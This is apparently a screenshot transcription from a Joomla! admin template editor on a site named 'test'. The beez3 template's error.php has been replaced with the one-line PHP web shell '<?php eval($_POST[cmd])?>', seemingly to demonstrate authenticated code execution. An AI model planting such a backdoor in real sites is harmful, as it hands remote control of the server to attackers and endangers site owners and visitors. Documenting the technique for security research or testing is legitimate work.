 System Users Menus Content Components Extensions Help test
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
Press F10 to toggle Full Screen editing.
css
1 <?php eval($_POST[cmd])?>
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
View Site 0 Visitors 1 Administrator 0 Messages Log out © 2023 test